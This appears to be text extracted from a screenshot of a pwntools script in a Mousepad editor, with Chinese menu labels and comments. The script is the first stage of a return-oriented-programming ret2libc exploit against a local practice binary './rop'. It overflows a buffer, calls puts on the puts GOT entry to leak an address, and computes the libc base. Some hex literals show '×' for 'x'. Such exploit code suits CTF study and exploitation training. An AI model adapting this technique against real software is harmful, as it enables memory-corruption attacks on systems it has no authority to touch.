 ~/rop/teset.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
from pwn import *
#context.log_level="debug"
p=process('./rop')
elf=ELF('./rop')
#libc = elf.libc
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
pop_rdi = 0×4011bb #pop rdi指令gadget地址
puts_got = 0×404018 #puts函数在GOT表中的地址
puts = 0×401030 #puts函数地址
payload1 = "a"*18
payload1 += p64(pop_rdi).decode("iso-8859-1")
payload1 += p64(puts_got).decode("iso-8859-1")
payload1 += p64(puts).decode("iso-8859-1")
p.sendline(payload1)
p.recvuntil('\n')
addr = u64(p.recv(6).ljust(8,b'\x00'))
info("addr:0x%x",addr)
libc_base = addr - libc.symbols['puts']
info("libc_base:0x%x",libc_base)